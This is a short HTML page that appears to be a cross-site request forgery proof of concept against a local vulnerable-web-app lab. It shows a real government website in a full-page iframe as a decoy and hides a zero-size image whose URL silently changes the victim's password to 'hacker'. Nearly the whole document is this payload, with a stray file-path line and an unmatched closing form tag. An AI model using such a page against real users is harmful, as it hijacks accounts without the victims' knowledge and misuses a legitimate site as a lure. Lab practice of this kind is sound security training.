 <html>
<body>
<iframe src="https://www.spo.go.kr/site/eng/main.do" width=100% height=100%></iframe>
<img src="http://127.0.0.1/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change HTTP/1.1"
width="0" height="0" border="0">
</form>
</body>
</html>